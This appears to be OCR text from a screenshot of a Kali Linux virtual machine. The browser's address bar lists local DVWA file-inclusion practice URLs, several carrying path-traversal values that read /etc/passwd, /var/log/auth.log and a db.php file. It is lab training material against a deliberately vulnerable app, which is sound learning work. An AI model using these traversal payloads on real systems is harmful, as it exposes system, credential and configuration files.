 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 2 (genmon)XXX 21:09
about:sessionrestore Intercepting HTTP traffic Settings New Tab
http://localhost/dvwa/
OffSec Kali Linux Kali Tools
localhost/dvwa/ — Visit
Firefox Suggest
localhost — http://localhost/dvwa/login.php
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=config.php
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=/var/log/auth.log
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=../../db.php
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=../../etc/passwd
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=../../../etc/passwd
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/fi/?page=../../../../etc/passwd
404 Not Found — http://localhost/DVWA/login.php
404 Not Found — http://localhost/DVWA/
This time, search with:
localhost youtube Wikipedia NDTV Reddit Add Shortcut
Right Ctrl